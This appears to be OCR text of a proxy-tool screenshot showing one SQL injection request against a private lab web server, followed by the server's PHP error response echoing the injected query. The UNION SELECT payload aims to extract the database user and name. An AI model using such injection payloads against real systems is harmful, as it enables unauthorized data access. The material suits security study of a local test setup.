 Go
Cancel
<
>
Target: http://192.168.199.239
Request
Raw
Params
Headers
Hex
GET /sql.php?evil=-1%20union%20select1%20user(),database(),3
HTTP/1.1
Host: 192.168.199.239
-1 union select1 user(),database(),3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
SSTVINFO
HTTP/1.1 200 OK
Date: Wed, 12 Aug 2020 15:18:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 230
<br />
<b>Warning</b>:  mysqli_fetch_all() expects parameter 1 to be
mysqli_result, boolean given in
<b>C:\phpstudy_pro\WWW\sql.php</b> on line <b>23</b><br />
select * from test111 where id = -1 union select1
user(),database(),3;